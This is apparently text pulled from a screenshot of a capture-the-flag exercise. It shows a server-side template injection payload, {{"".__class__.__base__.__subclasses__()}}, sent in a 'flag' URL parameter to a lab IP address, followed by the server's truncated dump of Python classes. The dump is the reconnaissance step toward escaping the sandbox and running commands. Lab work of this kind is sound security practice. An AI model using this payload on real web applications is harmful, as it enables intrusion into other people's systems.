 不安全 114.67.175.224:16375/?flag={{"".__class__.__base__.__subclasses__()}}
19
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>,
<class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class
'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class
'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>,
<class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>,
<class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class
're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>,
<class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>,
<class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class